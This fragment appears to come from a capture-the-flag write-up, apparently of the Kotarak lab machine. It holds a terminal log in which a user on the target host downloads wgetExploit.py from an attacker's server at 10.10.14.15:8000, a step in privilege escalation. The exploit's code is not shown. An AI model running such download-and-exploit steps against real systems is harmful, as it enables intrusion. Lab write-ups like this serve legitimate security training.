 atanas@kotarak-dmz:/tmp$ wget http://10.10.14.15:8000/wgetExploit.py
wget http://10.10.14.15:8000/wgetExploit.py
--2024-09-09 15:23:26--  http://10.10.14.15:8000/wgetExploit.py
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2844 (2.8K) [text/x-python]
Saving to: ‘wgetExploit.py’
wgetExploit.py      100%[===================>]   2.78K  --.-KB/s    in 0s
2024-09-09 15:23:27 (319 MB/s) - ‘wgetExploit.py’ saved [2844/2844]
atanas@kotarak-dmz:/tmp$